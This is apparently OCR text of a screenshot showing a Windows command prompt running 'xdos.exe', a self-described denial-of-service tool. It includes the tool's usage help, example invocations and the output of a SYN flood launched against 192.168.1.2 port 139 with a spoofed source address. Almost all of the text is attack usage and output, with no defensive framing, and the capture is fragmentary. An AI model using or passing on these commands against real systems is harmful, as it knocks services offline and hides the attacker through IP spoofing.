 C:\WINDOWS\system32\cmd.exe - xdos.exe 192.168.1.2 139 -t 3 -s 55.55.55.55
-t <count>: specify threads count, default is 10
-s <ip>   : specify source ip address ("*" means random ip)
Example: xdos www.xxx.com 80
xdos 192.168.1.1 80,139 -t 5 -s *
C:\Documents and Settings\Administrator>xdos.exe 192.168.1.2 139 -t 3 -s 55.55.5
5.55
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.1.2 139 ...
Remote host:   192.168.1.2 (192.168.1.2)
Local address: 55.55.55.55
DOS mode:      SYN FLOOD
Port count:    1
Thread count:  3
CH